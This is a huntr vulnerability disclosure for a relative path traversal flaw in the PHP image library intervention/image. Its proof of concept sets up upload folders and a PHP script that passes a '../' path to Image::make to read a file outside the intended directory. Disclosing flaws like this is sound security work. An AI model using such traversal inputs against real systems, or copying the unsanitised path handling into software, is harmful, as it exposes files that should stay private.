 huntr
About Fix Disclose
image
vulnerability relative path traversal severity 6.1 language php registry packagist repo intervention/image
Description
intervention/image is an image handling and manipulation library. This package is vulnerable to
Directory Traversal attack.
POC
1. Create a project dir in your htdocs folder
2. Install the package using composer. here
3. Create the below folder structure where our images will be stored on your project root dir
uploads
-> first-folder
--> image-1.jpg
-> second-folder
--> image-2.jpg
4. Create a test.php file on your project root dir then copy and paste this code below
<?php
require 'vendor/autoload.php';
$imageFilename = '../2/image-2.jpg';
// import the Intervention Image Manager Class
use Intervention\Image\ImageManagerStatic as Image;
// open an image file
$img = Image::make('uploads/1/'.$imageFilename);
// now you are able to resize the instance
$img->resize(320, 240);
Get Started
Login with GitHub
Disclosed by
Nikkolai Fernandez
@nikkolai14
Popularity
411.1k pw 11.4k 1.26k